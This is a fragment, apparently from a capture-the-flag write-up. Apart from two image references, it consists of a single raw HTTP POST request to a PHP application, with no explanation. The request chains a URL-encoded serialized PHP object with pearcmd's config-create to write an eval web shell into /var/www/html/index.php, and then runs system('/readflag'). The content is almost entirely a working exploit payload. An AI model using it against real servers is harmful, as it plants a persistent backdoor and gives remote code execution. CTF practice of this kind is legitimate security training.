 1 2 3 4 5 POST /index.php?+config-create+/<?= eval ($_POST [0 ])?> +/var /www/html/index.php HTTP/1.1 Host: xxxxxxxxxxxxxx Content-Type: application/x-www-form-urlencoded user=O%3 A4%3 A%22 User%22 %3 A2%3 A%7 Bs%3 A8%3 A%22 username%22 %3 BS%3 A5%3 A%22 %5 C61dmin%22 %3 Bs%3 A5%3 A%22 value%22 %3 Bs%3 A147%3 A%22 O%3 A6%3 A%22 LilRan%22 %3 A3%3 A%7 Bs%3 A9%3 A%22 %00 %2 A%00 prefix%22 %3 Bs%3 A15%3 A%22 %2 Fusr%2 Flocal%2 Flib%2 F%22 %3 Bs%3 A9%3 A%22 %00 %2 A%00 suffix%22 %3 Bs%3 A19%3 A%22 %2 F..%2 Fphp%2 Fpeclcmd.php%22 %3 Bs%3 A27%3 A%22 __PHP_Incomplete_Class_Name%22 %3 Bs%3 A6%3 A%22 Access%22 %3 B%7 D%22 %3 B&0 =system ('/readflag' );